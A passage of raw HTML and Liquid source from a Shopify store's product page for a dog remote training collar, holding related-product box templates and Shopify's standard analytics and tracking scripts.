  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":275.99,"currencyCode":"USD"},"product":{"title":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems","vendor":"D.T. Systems","id":"5244287287456","untranslatedTitle":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems","url":"\/products\/h2o-1-mile-dog-remote-trainer-with-vibration","type":""},"id":"34449442275488","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900"},"sku":"H2O1820-PLUS","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":287.99,"currencyCode":"USD"},"product":{"title":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems","vendor":"D.T. Systems","id":"5244287287456","untranslatedTitle":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems","url":"\/products\/h2o-1-mile-dog-remote-trainer-with-vibration","type":""},"id":"34449442308256","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS-COVERUP.jpg?v=1599784773"},"sku":"H2O1820-PLUS-COVERUP","title":"Camo","untranslatedTitle":"Camo"}],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":275.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems\",\"vendor\":\"D.T. Systems\",\"id\":\"5244287287456\",\"untranslatedTitle\":\"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems\",\"url\":\"\/products\/h2o-1-mile-dog-remote-trainer-with-vibration\",\"type\":\"\"},\"id\":\"34449442275488\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/H2O1820-PLUS.jpg?v=1599780900\"},\"sku\":\"H2O1820-PLUS\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5244287287456,"gid":"gid:\/\/shopify\/Product\/5244287287456","vendor":"D.T. Systems","type":"","handle":"h2o-1-mile-dog-remote-trainer-with-vibration","variants":[{"id":34449442275488,"price":27599,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Black","public_title":"Black","sku":"H2O1820-PLUS"},{"id":34449442308256,"price":28799,"name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Camo","public_title":"Camo","sku":"H2O1820-PLUS-COVERUP"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5244287287456,"requestId":"c053dc2d-977e-4236-8162-36566dd63c75-1768594368"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"7fdb8a81-bf33-4197-9afd-42689c96c34e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5244287287456,"requestId":"c053dc2d-977e-4236-8162-36566dd63c75-1768594368","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":34449442275488,"productId":5244287287456,"productGid":"gid:\/\/shopify\/Product\/5244287287456","name":"Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems - Black","price":"275.99","sku":"H2O1820-PLUS","brand":"D.T. Systems","variant":"Black","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
